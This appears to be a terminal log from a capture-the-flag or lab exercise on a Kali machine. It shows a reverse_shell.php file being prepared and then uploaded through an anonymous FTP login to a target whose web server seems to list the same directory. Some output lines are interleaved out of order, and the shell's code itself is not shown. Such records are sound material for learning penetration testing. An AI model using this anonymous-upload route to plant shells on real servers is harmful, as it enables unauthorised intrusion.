 ┌──(kali㉿kali)-[~/Downloads]
└─$ nano reverse_shell.php
Parent Directory -
┌──(kali㉿kali)-[~/Downloads]
└─$ ftp 10.10.228.161
reverse_shell.php 2022-07-14 14:27 5.4K
Connected to 10.10.228.161.
220 (vsFTPd 3.0.3)
Apache/2.4.18 (Ubuntu) Server at 10.10.228.161 Port 80
Name (10.10.228.161:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd ftp
250 Directory successfully changed.
ftp> put reverse_shell.php
local: reverse_shell.php remote: reverse_shell.php
229 Entering Extended Passive Mode (|||48452|)
150 Ok to send data.
100% |***********************************************| 5494 27.72 MiB/s 00:00 ETA
226 Transfer complete.